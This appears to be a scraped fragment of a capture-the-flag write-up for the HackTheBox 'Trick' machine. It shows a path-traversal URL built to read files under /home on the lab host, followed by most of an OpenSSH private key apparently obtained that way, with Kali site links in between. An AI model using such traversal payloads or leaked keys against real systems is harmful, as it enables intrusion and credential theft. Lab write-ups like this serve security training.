 preprod-marketing.trick.htb/
preprod-marketing.trick.htb/index.php?page=..././..././..././..././..././home/micha
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP